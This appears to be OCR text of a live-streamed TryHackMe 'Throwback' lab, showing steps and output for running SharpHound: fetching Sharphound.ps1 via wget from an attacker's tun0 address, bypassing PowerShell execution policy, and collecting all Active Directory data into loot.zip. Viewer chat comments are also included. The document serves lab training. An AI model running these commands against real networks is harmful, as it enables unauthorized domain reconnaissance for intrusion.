 TryHackMe | Throwback - Mozilla Firefox
En
8:26 PM
TryHackMe | Throwback
BloodHound/SharpHoun
BloodHoundAD/BloodH
Linux — BloodHound 3.0
neo4j@bolt://localhost:
https://tryhackme.com/room/throwback
120%
2
CTF
Work
From the target device
2.) wget tun0_IP:8000/Sharphound.ps1 -outfile Sharphound.ps1
3.) powershell -ep bypass
4.) . .\Sharphound.ps1
or
Import-Module .\Sharphound.ps1
5.) Invoke-Bloodhound -CollectionMethod All -Domain THROWBACK.local -ZipFileName loot.zip
PS C:\Users\Administrator\Downloads> Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
-----------------------------------------------
Initializing SharpHound at 3:31 PM on 5/7/2020
-----------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain CONTROLLER.LOCAL using path CN=Schema,CN=Configuration,DC=CONTROLLER,DC=LOCAL
PS C:\Users\Administrator\Downloads> [+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 87 MB RAM
Status: 66 objects finished (+66 ∞)/s -- Using 89 MB RAM
Enumeration finished in 00:00:00.3295721
Compressing data to C:\Users\Administrator\Downloads\20200507153124_loot.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 3:31 PM on 5/7/2020! Happy Graphing!
Launching Sharphound to enumerate domain information
jaximusq8 Most of the time the
executable is the version that
will work but you can try
the ps1
trevorguitar94 Loving this series. Hopefully
THM will continue adding
networks to the platform
xx_libolicul_xx use .ps1
kevin_japs Thanks John for inspiring me
going into cybersec.
Kalifornia... this is so much better than
studying for ccna hahaha
cryllicx Sorry I'm late to class
cryllicx Hi
Simon lol
xx_libolicul_xx enable script execution
xx_libolicul_xx xd